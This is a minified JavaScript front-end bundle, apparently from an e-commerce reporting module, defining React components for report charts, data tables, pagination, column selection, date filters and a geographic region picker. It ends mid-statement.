n=!1;l().each(t,(t=>{t.yAxisID===e.id&&!0!==t.hidden&&(n=!0)})),e.display=this.props.gridLines&&n,e.stacked=!1,e.gridLines&&(e.gridLines.drawOnChartArea=s),n&&(s=!1)}))}e.update({duration:0})}getScales(){let e={xAxes:[{display:this.props.axes,stacked:this.isStacked(),id:\"x-axis-c\",type:\"category\",gridLines:{display:!1},scaleLabel:{display:!1},ticks:{autoSkipPadding:10,maxRotation:0}}]};return e.yAxes=l().map([\"money\",\"pk\",\"fk\",\"number\",\"percent\"],(e=>({display:!0,id:this.getScaleId(e),position:\"money\"===e?\"left\":\"right\",stacked:this.isStacked(),gridLines:{display:this.props.gridLines,drawBorder:!0,drawTicks:!0,drawOnChartArea:!0},ticks:{beginAtZero:!0}}))),e}getScaleId(e){switch(e){case\"money\":case\"pk\":case\"fk\":case\"number\":case\"percent\":return\"scale-\"+e;default:return\"scale-number\"}}getType(){return\"stacked\"===this.props.type?\"bar\":this.props.type}isStacked(){return\"stacked\"===this.props.type}}const Ne={Table:\"dataTable-Table_3NfqS\",table:\"dataTable-Table_3NfqS\",asc:\"dataTable-asc_2JLiu\",desc:\"dataTable-desc_169VP\",HeaderActions:\"dataTable-HeaderActions_3wzg3\",headerActions:\"dataTable-HeaderActions_3wzg3\",Totals:\"dataTable-Totals_MPBXg\",totals:\"dataTable-Totals_MPBXg\",Even:\"dataTable-Even_IhDBW\",even:\"dataTable-Even_IhDBW\",EmptyRow:\"dataTable-EmptyRow_10cGc\",emptyRow:\"dataTable-EmptyRow_10cGc\",left:\"dataTable-left_1hFt_\",right:\"dataTable-right_2WkEe\"};var Be=s(4849),He=s(1042),Ie=s(5031),We=s(3934);class Ve extends n.Component{render(){return this.props.rows.length?n.createElement(\"table\",{className:Ne.Table,role:\"table\"},n.createElement(\"caption\",{className:\"sr-only\"},this.props.__(\"Report data table with %1 rows\",[this.props.rows.length])),n.createElement(\"thead\",null,this.renderHeaderRow(),this.renderHeaderActionsRow(),this.props.rows.length>2?this.renderTotalsRow():null),n.createElement(\"tbody\",null,this.renderBodyRows()),n.createElement(\"tfoot\",null,this.renderTotalsRow())):n.createElement(\"table\",{className:Ne.Table,role:\"table\"},n.createElement(\"caption\",{className:\"sr-only\"},this.props.__(\"Empty report data table\")),n.createElement(\"thead\",null,this.renderHeaderRow()),n.createElement(\"tbody\",null,this.renderEmptyRow()))}renderHeaderRow(){const e=l().map(this.props.columns,((e,t)=>{const s=e.headerRenderer?e.headerRenderer(e):n.createElement(\"div\",null,this.props.__(e.label)),a=ie()(Ne[e.align]);let r;\"asc\"==e.sort?r=n.createElement(Be.J,{source:Ie.S}):\"desc\"==e.sort&&(r=n.createElement(Be.J,{source:We.S}));const o=\"right\"===e.align?\"trailing\":\"leading\";return n.createElement(\"th\",{key:t,className:a,onClick:t=>{t.defaultPrevented||e.onHeaderClick&&e.onHeaderClick(e)},tabIndex:0,role:\"columnheader\",\"aria-label\":this.props.__(\"Sort by %1\",[this.props.__(e.label)]),scope:\"col\"},n.createElement(He.D,{wrap:!1,spacing:\"tight\",alignment:\"center\",distribution:o},s,r))}));return n.createElement(\"tr\",{role:\"row\"},e)}renderHeaderActionsRow(){let e=!1;const t=l().map(this.props.columns,((t,s)=>{const a=t.headerActionsRenderer?t.headerActionsRenderer(t):null;a&&(e=!0);const r=ie()(Ne.HeaderActions,Ne[t.align]);return n.createElement(\"th\",{className:r,key:s,scope:\"col\",role:\"columnheader\"},a)}));return e?n.createElement(\"tr\",{role:\"row\"},t):null}renderBodyRows(){return l().map(this.props.rows,((e,t)=>{const s=l().map(this.props.columns,((t,s)=>{let a=t.cellRenderer?t.cellRenderer(t,e):e.formattedData[t.accessor];\"image\"==t.column.type&&(a=n.createElement(\"img\",{src:e.formattedData[t.accessor],alt:this.props.__(\"Image for %1\",[this.props.__(t.label)])}));const r=t.cellClassName?t.cellClassName(t,e):\"\",o=ie()(r,Ne[t.align]);return n.createElement(\"td\",{key:s,className:o,role:\"cell\"},a)})),a=ie()(t%2&&Ne.Even);return n.createElement(\"tr\",{className:a,key:t,role:\"row\"},s)}))}renderTotalsRow(){const{totals:e}=this.props;if(!e)return null;let t=0;const s=l().map(this.props.columns,((s,a)=>{const r=s.totalsRenderer?s.totalsRenderer(s,e):e.data[s.accessor];r||t++;const o=ie()(Ne[s.align]);return n.createElement(\"th\",{key:a,className:o,scope:\"col\"},r)}));return t===s.length?null:n.createElement(\"tr\",{role:\"row\",className:Ne.Totals},s)}renderEmptyRow(){return n.createElement(\"tr\",{className:Ne.EmptyRow,role:\"row\"},n.createElement(\"td\",{colSpan:this.props.columns.length,role:\"cell\"},this.props.__(\"We couldn't find any records.\")))}}const Ke=Se(Ve);var qe=s(4727),Ue=s(1072),Ye=s(3855),Ge=s(2524);class Je extends n.PureComponent{constructor(){super(...arguments),this.state={active:!1},this.toggle=()=>{this.setState({active:!this.state.active})}}render(){const e=[];l().each(this.props.selected,(t=>{const s=l().find(this.props.options,{value:t});s&&e.push(s.label)}));let t=e.length>0?e.join(\", \"):this.props.label;e.length>=2&&(t=this.props.label?this.props.label+\": \"+e.length+\" items\":e.length+\" items\");const s=n.createElement(qe.jN,{label:this.props.label,id:this.props.label,labelHidden:this.props.labelHidden},n.createElement(Ue.z,{disclosure:!0,onClick:this.toggle,pressed:this.state.active},t));return n.createElement(Ye.J,{active:this.state.active,activator:s,onClose:this.toggle},n.createElement(Ge.X,{title:this.props.label,allowMultiple:!0,options:this.props.options,selected:this.props.selected,onChange:this.props.onChange}))}}const $e={Sheet:\"Sheet-Sheet_3x_or\",sheet:\"Sheet-Sheet_3x_or\"};var Xe=s(6021),Ze=s(2896),Qe=s(7932),et=s(1821),tt=s(8235),st=s(1667),nt=s(49);class at extends n.PureComponent{render(){const e=ie()($e.Sheet,this.props.open&&$e.Open);return this.props.open?n.createElement(Le.h,null,this.props.open?n.createElement(Xe.Y,null):null,n.createElement(\"div\",{className:e},n.createElement(\"div\",{style:{display:\"flex\",flexDirection:\"column\",height:\"100%\"}},n.createElement(\"div\",{style:{alignItems:\"center\",borderBottom:\"1px solid #DFE3E8\",display:\"flex\",justifyContent:\"space-between\",padding:\"1.6rem\",width:\"100%\"}},n.createElement(\"h3\",null,this.props.title),n.createElement(Ue.z,{icon:nt.S,onClick:this.props.onClose,plain:!0})),n.createElement(Ze.R,{style:{height:\"100%\"}},this.props.children),n.createElement(\"div\",{style:{borderTop:\"1px solid #DFE3E8\",padding:\"1.6rem\",width:\"100%\"}},n.createElement(He.D,null,n.createElement(He.D.Item,{fill:!0},n.createElement(Qe.h,null,(0,et.B)(this.props.secondaryActions))),n.createElement(He.D.Item,null,(0,et.h)(this.props.primaryAction,{primary:!0})))))),n.createElement(tt.n,{keyCode:st.s.Escape,handler:this.props.onClose})):null}}var rt=s(8401),ot=s(2722),it=s(7045),lt=s(6314),ct=s(4966),ht=s(4823),pt=s(6218),dt=s(6516),ut=s(8691),mt=s(3854),gt=s(7909),bt=s(4576),Ct=s(4787);class vt extends n.PureComponent{componentWillMount(){const e=p.getReportDataProvider(),t=e.reports[e.report];ae.dispatch(x.loadConfig(t)),x.request()}render(){const e=this.props.reportState.isLoading?n.createElement(\"div\",{className:re.SpinnerBg},n.createElement(rt.$,null)):null;return n.createElement(\"div\",{className:re.Report},e,n.createElement(He.D,{vertical:!0},n.createElement(Yn,null),n.createElement(Ut,null),n.createElement(hn,null)))}}const ft=(0,r.$j)((e=>({reportState:e.reportState})))(vt);var yt=s(7385);const Et=[{key:\"world\",label:\"World\",items:[]},{key:\"002\",label:\"Africa\",items:[{key:\"015\",label:\"Northern Africa\",items:\"DZ,EG,EH,LY,MA,SD,SS,TN\"},{key:\"011\",label:\"Western Africa\",items:\"BF,BJ,CI,CV,GH,GM,GN,GW,LR,ML,MR,NE,NG,SH,SL,SN,TG\"},{key:\"017\",label:\"Middle Africa\",items:\"AO,CD,ZR,CF,CG,CM,GA,GQ,ST,TD\"},{key:\"014\",label:\"Eastern Africa\",items:\"BI,DJ,ER,ET,KE,KM,MG,MU,MW,MZ,RE,RW,SC,SO,TZ,UG,YT,ZM,ZW\"},{key:\"018\",label:\"Southern Africa\",items:\"BW,LS,NA,SZ,ZA\"}]},{key:\"150\",label:\"Europe\",items:[{key:\"154\",label:\"Northern Europe\",items:\"GG,JE,AX,DK,EE,FI,FO,GB,IE,IM,IS,LT,LV,NO,SE,SJ\"},{key:\"155\",label:\"Western Europe\",items:\"AT,BE,CH,DE,DD,FR,FX,LI,LU,MC,NL\"},{key:\"151\",label:\"Eastern Europe\",items:\"BG,BY,CZ,HU,MD,PL,RO,RU,SU,SK,UA\"},{key:\"039\",label:\"Southern Europe\",items:\"AD,AL,BA,ES,GI,GR,HR,IT,ME,MK,MT,CS,RS,PT,SI,SM,VA,YU\"}]},{key:\"019\",label:\"Americas\",items:[{key:\"021\",label:\"Northern America\",items:\"BM,CA,GL,PM,US\"},{key:\"029\",label:\"Caribbean\",items:\"AG,AI,AN,AW,BB,BL,BS,CU,DM,DO,GD,GP,HT,JM,KN,KY,LC,MF,MQ,MS,PR,TC,TT,VC,VG,VI\"},{key:\"013\",label:\"Central America\",items:\"BZ,CR,GT,HN,MX,NI,PA,SV\"},{key:\"005\",label:\"South America\",items:\"AR,BO,BR,CL,CO,EC,FK,GF,GY,PE,PY,SR,UY,VE\"}]},{key:\"142\",label:\"Asia\",items:[{key:\"143\",label:\"Central Asia\",items:\"TM,TJ,KG,KZ,UZ\"},{key:\"030\",label:\"Eastern Asia\",items:\"CN,HK,JP,KP,KR,MN,MO,TW\"},{key:\"034\",label:\"Southern Asia\",items:\"AF,BD,BT,IN,IR,LK,MV,NP,PK\"},{key:\"035\",label:\"South-Eastern Asia\",items:\"BN,ID,KH,LA,MM,BU,MY,PH,SG,TH,TL,TP,VN\"},{key:\"145\",label:\"Western Asia\",items:\"AE,AM,AZ,BH,CY,GE,IL,IQ,JO,KW,LB,OM,PS,QA,SA,SY,TR,YE\"}]},{key:\"009\",label:\"Oceania\",items:[{key:\"053\",label:\"Australia and New Zealand\",items:\"AU,NF,NZ\"},{key:\"054\",label:\"Melanesia\",items:\"FJ,NC,PG,SB,VU\"},{key:\"057\",label:\"Micronesia\",items:\"FM,GU,KI,MH,MP,NR,PW\"},{key:\"061\",label:\"Polynesia\",items:\"AS,CK,NU,PF,PN,TK,TO,TV,WF,WS\"}]}],St=[\"EH\",\"ZR\",\"KE\",\"RE\",\"YT\",\"GG\",\"JE\",\"AX\",\"FO\",\"IM\",\"SJ\",\"DD\",\"FX\",\"MC\",\"SU\",\"GI\",\"MT\",\"CS\",\"VA\",\"YU\",\"BM\",\"PM\",\"AI\",\"AN\",\"AW\",\"BL\",\"GP\",\"KY\",\"MF\",\"MQ\",\"MS\",\"PR\",\"TC\",\"VG\",\"VI\",\"GF\",\"FK\",\"HK\",\"MO\",\"TW\",\"BU\",\"SG\",\"TP\",\"PS\"];class Dt extends n.PureComponent{constructor(){super(...arguments),this.state={continent:\"world\",subContinent:\"\",country:\"\"}}render(){let e=[],t=[];t.push(\"Country\"),l().each(this.props.columns,(e=>{t.push(e.label)})),e.push(t),l().each(this.props.labels,((t,s)=>{let n=[];n.push(t),l().each(this.props.columns,(e=>{e.data&&n.push(e.data[s])})),e.push(n)})),\"mst_reports_postcode|place\"!==this.props.response.request.dimensions[0]&&\"mst_reports_postcode|postcode\"!==this.props.response.request.dimensions[0]||(e=[],t=[\"Latitude\",\"Longitude\",\"Label\"],l().each(this.props.columns,(e=>{t.push(e.label)})),e.push(t),l().each(this.props.response.items,((s,n)=>{const a=parseFloat(s.data[\"mst_reports_postcode|lat\"]),r=parseFloat(s.data[\"mst_reports_postcode|lng\"]);t=[a,r,s.data[this.props.response.request.dimensions[0]]],l().each(this.props.columns,(e=>{e.data&&t.push(e.data[n])})),0!==a&&0!==r&&e.push(t)})));let s={region:this.state.country?this.state.country:this.state.subContinent?this.state.subContinent:this.state.continent,resolution:this.state.country?\"provinces\":\"countries\",backgroundColor:\"transparent\"};return n.createElement(\"div\",null,n.createElement(\"div\",{style:{height:\"35rem\"}},n.createElement(yt.k,{chartType:\"GeoChart\",width:\"100%\",height:\"35rem\",options:s,data:e,mapsApiKey:\"AIzaSyBwkuaSbUcTMJPu9WbZDyr80ufSn0IP15A\"})),this.renderRegions())}renderRegions(){let e=[],t=[],s=[];l().each(Et,(t=>{e.push(n.createElement(Ue.z,{key:t.key,pressed:this.state.continent===t.key,onClick:()=>{this.setState(Object.assign(Object.assign({},this.state),{continent:t.key,subContinent:\"\",country:\"\"}))}},t.label))}));const a=l().find(Et,{key:this.state.continent});if(a){l().each(a.items,(e=>{t.push(n.createElement(Ue.z,{key:e.key,pressed:this.state.subContinent===e.key,onClick:()=>{this.setState(Object.assign(Object.assign({},this.state),{subContinent:e.key,country:\"\"}))}},e.label))}));const e=l().find(a.items,{key:this.state.subContinent});e&&l().each(e.items.split(\",\"),(e=>{-1===l().indexOf(St,e)&&s.push(n.createElement(Ue.z,{key:e,pressed:this.state.country===e,onClick:()=>{this.setState(Object.assign(Object.assign({},this.state),{country:e}))}},e))}))}return n.createElement(He.D,{vertical:!0},n.createElement(Qe.h,{segmented:!0},e),n.createElement(Qe.h,{segmented:!0},t),n.createElement(Qe.h,{segmented:!0},s))}}const wt=Se(Dt);class kt extends n.PureComponent{render(){const{type:e}=this.props;let t=n.createElement(\"div\",null);return\"bar\"===e||\"doughnut\"===e||\"line\"===e||\"stacked\"==e?t=n.createElement(Fe,{type:e,labels:this.props.labels,columns:this.props.columns,visible:this.props.visible,height:300,gridLines:!0,axes:!0}):\"geo\"===e&&(t=n.createElement(wt,{type:e,labels:this.props.labels,columns:this.props.columns,visible:this.props.visible,response:this.props.response})),n.createElement(\"div\",null,t)}}var _t=s(6041),xt=s.n(_t),Mt=s(7734),Rt=s.n(Mt),zt=s(4494),Tt=s.n(zt),Pt=s(7742),jt=s.n(Pt),At=(s(2132),s(2318),s(6482),s(4114),s(9510)),Lt=s.n(At),Ot=s(9530),Ft=s.n(Ot),Nt=s(5268),Bt=s.n(Nt),Ht=(s(1061),s(4313),s(6967),s(7833),s(3312),s(5551),s(2730),s(727),s(6713),s(5083),s(6766),s(3417),s(4992),s(8989),s(1460),s(2096),s(4294),s(9617)),It=s.n(Ht),Wt=(s(6117),s(7024));class Vt extends n.Component{constructor(){super(...arguments),this.toggleColumn=e=>{let t=l().clone(this.props.columns);-1==l().indexOf(t,e)?t.push(e):t=l().without(t,e),t.length>0&&this.props.onChangeColumns(t)},this.setChartType=e=>{this.props.onChangeType(e)}}render(){const e=this.getLabels(),t=this.getColumns();return 1!=this.props.response.request.dimensions.length||0==e.length||0==t.length?null:n.createElement(ot.z,{sectioned:!0},n.createElement(\"div\",{className:\"chart-Container_2GrKA\"},this.renderTypes(),n.createElement(kt,{type:this.props.type,labels:e,columns:t,response:this.props.response,visible:!0})))}getColor(e,t){const s=[\"#FFD963\",\"#A9B9B8\",\"#DC9D6B\",\"#8549ba\",\"#00a950\",\"#166a8f\",\"#acc236\",\"#537bc4\",\"#f53794\",\"#f67019\",\"#4dc9f6\"];if(l().indexOf(this.props.columns,t)>=0)return[\"#97CC64\",\"#FF5A3E\",\"#77B6E7\"][e=l().indexOf(this.props.columns,t)];for(;e>=s.length&&s.length>0;)e-=s.length;return s[e]}renderTypes(){const{__:e}=this.props,t=[\"bar\",\"doughnut\",\"line\",\"stacked\"].map((t=>{let s=xt();switch(t){case\"bar\":s=xt();break;case\"doughnut\":s=Rt();break;case\"line\":s=Tt();break;case\"stacked\":s=It()}const a=this.props.type==t,r=n.createElement(Be.J,{source:s,color:a?\"highlight\":\"subdued\"});return n.createElement(Ue.z,{key:t,size:\"slim\",onClick:()=>{this.setChartType(t)},icon:r,accessibilityLabel:e(\"Switch to %1 chart\",[t]),ariaChecked:a?\"true\":\"false\",\"aria-pressed\":a})}));return n.createElement(\"div\",{className:\"chart-TypeSelector_8p0DN\",role:\"group\",\"aria-label\":e(\"Chart type selector\")},n.createElement(Qe.h,{segmented:!0},t))}getLabels(){let e=[];const{response:t}=this.props;return l().each(t.items,(s=>{l().each(t.request.dimensions,(t=>{const n=s.formattedData[t]?s.formattedData[t]:\"\";e.push(n)}))})),e}getColumns(){const e=[];return l().each(this.props.state.chartColumns,((t,s)=>{const n=d.getColumn(t),a=l().map(this.props.response.items,(e=>{const s=parseFloat(e.data[t]);return l().isNaN(s)?0:s})),r=l().map(this.props.response.items,(e=>e.formattedData[t])),o={identifier:n.identifier,dataType:n.type,borderWidth:1,pointRadius:3,label:n.label,borderColor:this.getColor(s,t),hidden:-1===l().indexOf(this.props.columns,t),backgroundOpacity:\"line\"==this.props.type?.3:.9,fill:!0,data:a,formattedData:r};\"doughnut\"===this.props.type&&(o.borderColor=l().map(a,((e,t)=>this.getColor(t,\"\")))),e.push(o)})),e}}const Kt=Se(Vt);class qt extends n.Component{constructor(){super(...arguments),this.onChangeColumns=e=>{ae.dispatch(x.updateState({chartColumns:e}))},this.onChangeType=e=>{ae.dispatch(x.updateState({chartType:e}))}}render(){const{report:e,response:t}=this.props.reportState;if(!t)return null;let s=e.state.chartType;switch(s||(s=\"bar\"),s){case\"pie\":s=\"doughnut\";break;case\"column\":s=\"bar\"}return n.createElement(Kt,{type:s,columns:e.state.chartColumns,onChangeColumns:this.onChangeColumns,onChangeType:this.onChangeType,state:e.state,response:t})}}const Ut=(0,r.$j)((e=>({reportState:e.reportState})))(qt);class Yt extends n.Component{constructor(){super(...arguments),this.handlePage=e=>{const{pageSize:t}=this.props;let s=parseInt(e);s<1?s=1:s>this.pages()&&(s=this.pages()),this.props.onChange(s,t)},this.handlePageSize=e=>{this.props.onChange(this.props.currentPage,Number(e))},this.handlePrevious=()=>{const{currentPage:e,pageSize:t}=this.props,s=e>1?e-1:e;this.props.onChange(s,t)},this.handleNext=()=>{const{currentPage:e,pageSize:t}=this.props,s=e<this.pages()?e+1:this.pages();this.props.onChange(s,t)},this.pages=()=>{const{pageSize:e,size:t}=this.props;return Math.ceil(t/e)}}render(){const{currentPage:e,pageSize:t,size:s}=this.props,a=1===e,r=e===this.pages();return n.createElement(\"div\",{style:{padding:\"0px 20px 15px 20px\"}},n.createElement(He.D,{alignment:\"center\",distribution:\"equalSpacing\"},n.createElement(\"small\",null,s,\" \",this.props.__(\"records found\")),n.createElement(He.D,null,n.createElement(ue.P,{label:this.props.__(\"Page Size\"),labelInline:!0,options:[{label:\"20\",value:\"20\"},{label:\"30\",value:\"30\"},{label:\"50\",value:\"50\"},{label:\"100\",value:\"100\"},{label:\"200\",value:\"200\"}],value:String(t),onChange:this.handlePageSize}),n.createElement(\"div\",{style:{width:120}},n.createElement(xe.n,{autoComplete:\"off\",label:this.props.__(\"Current Page\")+\" \"+String(e)+(this.pages()>1?\". \"+this.props.__(\"Enter page number\"):\"\"),labelHidden:!0,type:\"number\",disabled:1===this.pages(),suffix:this.props.__(\"of\")+\" \"+this.pages(),value:String(e),onChange:this.handlePage})),n.createElement(Qe.h,{segmented:!0},n.createElement(Ue.z,{accessibilityLabel:a?this.props.__(\"No previous pages, action disabled\"):this.props.__(\"Go to previous page\"),disabled:a,onClick:this.handlePrevious,icon:Wt.h$K}),n.createElement(Ue.z,{accessibilityLabel:r?this.props.__(\"No next pages, action disabled\"):this.props.__(\"Go to next page\"),disabled:r,onClick:this.handleNext,icon:Wt.LWp})))))}}const Gt=Se(Yt),Jt={Nil:\"table-Nil_319B0\",nil:\"table-Nil_319B0\",Dimension:\"table-Dimension_11Dxr\",dimension:\"table-Dimension_11Dxr\",Sorted:\"table-Sorted_2Db6H\",sorted:\"table-Sorted_2Db6H\",Container:\"table-Container_1eSrH\",container:\"table-Container_1eSrH\",Loading:\"table-Loading_3vLvZ\",loading:\"table-Loading_3vLvZ\",Spinner:\"table-Spinner_28uyv\",spinner:\"table-Spinner_28uyv\"},$t=new class{constructor(){this.isDimension=(e,t)=>-1!==l().indexOf(e.dimensions,t),this.getFilter=(e,t)=>l().find(e,t)||!1,this.removeFilter=(e,t)=>l().reject(e,t),this.ensureFilter=(e,t)=>{let s=this.removeFilter(e,{column:t.column,conditionType:t.conditionType});return s.push(t),s},this.getSortOrder=(e,t)=>l().find(e,t)||!1,this.removeSortOrder=(e,t)=>l().reject(e,t),this.ensureSortOrder=(e,t)=>{let s=this.removeSortOrder(e,{column:t.column,direction:t.direction});return s.push(t),s},this.toggleColumn=(e,t)=>(e=l().clone(e),-1==l().indexOf(e,t)?e.push(t):e=l().without(e,t),e)}};class Xt extends n.PureComponent{constructor(){super(...arguments),this.state={active:!1},this.toggleActions=()=>{this.setState({active:!this.state.active})},this.follow=e=>{window.open(e,\"_blank\")}}render(){const{item:e,__:t}=this.props;if(!e.formattedData.actions)return null;const s=n.createElement(Ue.z,{size:\"slim\",accessibilityLabel:t(\"Actions\"),pressed:this.state.active,\"aria-pressed\":this.state.active,plain:!0,onClick:this.toggleActions,icon:Wt.Hhm}),a=l().map(e.formattedData.actions,(e=>({content:t(e.label),accessibilityLabel:t(e.label),onAction:this.follow.bind(this,e.href)})));return n.createElement(Ye.J,{active:this.state.active,activator:s,onClose:this.toggleActions},n.createElement(ht.S,{items:a}))}}const Zt=Se(Xt),Qt={Cell:\"cell-Cell_1VcN_\",cell:\"cell-Cell_1VcN_\",Sorted:\"cell-Sorted_3HuRr\",sorted:\"cell-Sorted_3HuRr\",CountryValue:\"cell-CountryValue_NBKHU\",countryValue:\"cell-CountryValue_NBKHU\",PercentLine:\"cell-PercentLine_3JwXm\",percentLine:\"cell-PercentLine_3JwXm\",PercentLineValue:\"cell-PercentLineValue_zhN3q\",percentLineValue:\"cell-PercentLineValue_zhN3q\"};class es extends n.PureComponent{render(){const{identifier:e}=this.props,t=d.getColumn(e),s=ie()(Qt.Cell,Qt[t.type]);return n.createElement(\"span\",{className:s},this.renderValue(),this.renderPercent())}renderValue(){const{item:e,identifier:t}=this.props,s=d.getColumn(t),a=e.data[t],r=e.formattedData[t];let o=r;if(\"str\"===s.type&&o&&(o=[],l().each((r+\"\").split(\"\\n\"),((e,t)=>{o.push(n.createElement(\"div\",{key:t},e))}))),\"country\"===s.type&&a){const e=\"https://flagpedia.net/data/flags/w580/\"+a.toLowerCase()+\".png\";o=n.createElement(\"div\",{className:Qt.CountryValue},n.createElement(\"img\",{src:e}),r)}if(\"image\"===s.type&&r&&(o=n.createElement(\"img\",{src:r})),this.props.isPercent){const e=this.getPercentValue();o=!1!==e?Math.round(e)+\"%\":\"N/A\"}return o}renderPercent(){if(!this.props.isPercent)return!1;const e=this.getPercentValue();if(!1===e)return null;const t=e+\"%\";return n.createElement(\"div\",{className:Qt.PercentLine},n.createElement(\"div\",{className:Qt.PercentLineValue,style:{width:t}}))}getPercentValue(){const{item:e,totals:t,identifier:s}=this.props;if(!t)return!1;const n=parseFloat(e.data[s]),a=parseFloat(t.data[s]);if(l().isNaN(a)||0==a||l().isNaN(n))return!1;const r=n/a*100;return r>100?100:r}}class ts extends n.PureComponent{constructor(){super(...arguments),this.toggleColumn=()=>{const{report:e,identifier:t}=this.props,s=$t.toggleColumn(e.state.chartColumns,t);ae.dispatch(x.updateState({chartColumns:s}))}}render(){const{report:e,identifier:t,__:s}=this.props;if(!d.isChartableColumn(t))return null;const a=-1!==l().indexOf(e.state.chartColumns,t);return n.createElement(Ue.z,{size:\"slim\",accessibilityLabel:s(a?\"Remove from chart\":\"Show in chart\"),onClick:this.toggleColumn,icon:n.createElement(Be.J,{source:xt(),color:a?\"interactive\":\"subdued\"})})}}const ss=Se((0,r.$j)((e=>({report:e.reportState.report})))(ts));class ns extends n.PureComponent{render(){const{identifier:e,isPercentColumn:t,__:s}=this.props;return d.isChartableColumn(e)?n.createElement(Ue.z,{accessibilityLabel:s(t?\"Hide percentage of total\":\"Show percentage of total\"),size:\"slim\",onClick:this.props.onToggle,icon:n.createElement(Be.J,{source:jt(),color:t?\"interactive\":\"subdued\"})}):null}}const as=Se(ns);class rs extends n.PureComponent{render(){const{identifier:e}=this.props;return n.createElement(\"div\",{className:\"headerActionsCell-Wrapper_2Ysjk\"},n.createElement(Qe.h,{segmented:!0},n.createElement(ss,{identifier:e}),n.createElement(as,{identifier:e,isPercentColumn:this.props.isPercentColumn,onToggle:this.props.onTogglePercent.bind(this,e)})))}}var os=s(5080);class is extends n.PureComponent{constructor(){super(...arguments),this.onRemove=e=>{this.props.onChange(l().reject(this.props.columns,e))},this.onChange=e=>{const t=l().findIndex(this.props.columns,(t=>t.identifier==e.identifier)),s=l().clone(this.props.columns);s.splice(t,1,e),this.props.onChange(s)},this.onSortEnd=e=>{this.props.onChange((0,os.Rp)(this.props.columns,e.oldIndex,e.newIndex))}}render(){const e=this,t=(0,os.W8)((t=>{const s=t.value;return n.createElement(\"li\",{role:\"listitem\",key:s.identifier,className:\"SelectedColumns-SortableColumn_1tpmx\"},n.createElement(Ns,{column:s,className:\"SelectedColumns-Column_3KDfb\",sortable:!0,onChange:this.onChange,onRemove:this.onRemove.bind(e,s)}))})),s=(0,os.JN)((e=>{const s=l().map(e.items,((e,s)=>n.createElement(t,{key:`item-${s}`,index:s,value:e})));return n.createElement(\"ul\",{role:\"list\",key:\"SortableList\"},s)}));return n.createElement(\"div\",{className:\"SelectedColumns-Wrapper_3-RID\"},n.createElement(s,{items:this.props.columns,onSortEnd:this.onSortEnd,helperClass:\"SelectedColumns-Helper_ThyOu\",useDragHandle:!0,axis:\"y\"}))}}class ls extends n.PureComponent{constructor(){super(...arguments),this.state={selectedColumns:[]},this.onChange=e=>{this.setState({selectedColumns:e})},this.onCancel=()=>{this.props.onClose()},this.onApply=()=>{this.props.onChange(this.state.selectedColumns),this.props.onClose()},this.toggleColumn=e=>{let t=l().clone(this.state.selectedColumns);if(1===this.props.limit?(t=[],t.push(e)):t=d.ToggleColumn(t,e),0==t.length)return null;setTimeout((()=>{this.setState({selectedColumns:t})}),10)},this.onChangeSelectedColumns=e=>{this.setState({selectedColumns:e})}}componentWillReceiveProps(e){this.setState({selectedColumns:e.selectedColumns})}componentDidMount(){this.setState({selectedColumns:this.props.selectedColumns})}render(){const{open:e,activator:t,onClose:s,__:a}=this.props,r={content:a(\"Apply\"),onAction:this.onApply},o=[{content:a(\"Cancel\"),onAction:this.onCancel}],i=n.createElement(\"p\",null,\" \",a(\"%1 out of %2 selected\",[this.props.selectedColumns.length,this.props.columns.length]));return n.createElement(\"div\",null,t,n.createElement(ct.u,{open:e,onClose:s,title:a(\"Columns\"),primaryAction:r,secondaryActions:o,large:!0,instant:!0,limitHeight:!0,footer:i},e?this.renderBody():null))}renderBody(){return n.createElement(\"div\",{className:\"columnSelector-Container_13EfJ\"},n.createElement(Ze.R,{className:\"columnSelector-TreeWrapper_UxXnq\",shadow:!0,vertical:!0,horizontal:!1},n.createElement(As,{columns:this.props.columns,selectedColumns:this.state.selectedColumns,tableID:this.props.scope,onToggleColumn:this.toggleColumn})),n.createElement(Ze.R,{className:\"columnSelector-ColumnsWrapper_13Jqo\",shadow:!0,vertical:!0,horizontal:!1},n.createElement(is,{columns:this.state.selectedColumns,onChange:this.onChange})))}}const cs=Se(ls);var hs=s(5570);class ps extends n.Component{constructor(){super(...arguments),this.state={active:!1,activatorNode:null,range:{startDate:(0,u.Nm)(new Date),endDate:(0,u.Vf)(new Date)}},this.componentWillReceiveProps=e=>{const{filters:t}=e;this.applyFilters(t)},this.applyFilters=e=>{const t=$t.getFilter(e,{column:this.props.identifier,conditionType:\"gteq\"}),s=$t.getFilter(e,{column:this.props.identifier,conditionType:\"lteq\"});if(t&&s){const e={startDate:(0,u.b7)(new Date((0,u.WU)(t.value,\"MM/DD/YYYY\"))),endDate:(0,u.iX)(new Date((0,u.WU)(s.value,\"MM/DD/YYYY\")))};this.setState({range:e})}else this.handleApply([this.state.range])},this.handleClick=()=>{this.setState({active:!this.state.active})},this.handleCancel=()=>{this.setState({active:!1})},this.handleApply=e=>{const t=e[0];this.setState({range:t,active:!1});const{filters:s,reportState:n,boardState:a}=this.props;if(n){let e=\"custom\";ke.forEach((s=>{l().isEqual(s.range,t)&&(e=s.value)})),n.timeRange=e}if(a){let e=\"custom\";ke.forEach((s=>{l().isEqual(s.range,t)&&(e=s.value)})),a.timeRange=e}let r=$t.ensureFilter(s,{column:this.props.identifier,conditionType:\"gteq\",value:m.toMysqlFormat(t.startDate,!1)});r=$t.ensureFilter(r,{column:this.props.identifier,conditionType:\"lteq\",value:m.toMysqlFormat(t.endDate,!0)}),this.props.onChange(r)}}componentWillMount(){const{filters:e}=this.props;this.applyFilters(e)}render(){const{active:e}=this.state,t=(0,u.WU)(this.state.range.startDate,\"MMM D, YYYY\")+\" \u2013 \"+(0,u.WU)(this.state.range.endDate,\"MMM D, YYYY\"),s=n.createElement(Ue.z,{accessibilityLabel:this.props.__(\"Date filter\"),onClick:this.handleClick,icon:hs.S,pressed:e},t);return n.createElement(Ye.J,{active:e,activator:s,onClose:this.handleCancel,preferredAlignment:\"left\",sectioned:!0,fullHeight:!0},this.renderPicker())}renderPicker(){return n.createElement(Te,{ranges:[this.state.range],months:2,onApply:this.handleApply,onCancel:this.handleCancel})}}const ds=Se(ps);class us extends n.PureComponent{constructor(){super(...arguments),this.state={selector:!1},this.toggleSelector=()=>{this.setState({selector:!this.state.selector})},this.onChangeColumns=e=>{const t=l().map(e,(e=>e.identifier));this.props.onChange(t),this.toggleSelector()}}render(){let{columns:e,limit:t,__:s}=this.props;const a=l().map(e,((e,t)=>{const s=d.getColumn(e);return n.createElement(Ns,{key:t,column:s,onClick:this.toggleSelector})})),r=0==e.length||t>1?n.createElement(Ue.z,{accessibilityLabel:s(\"Manage 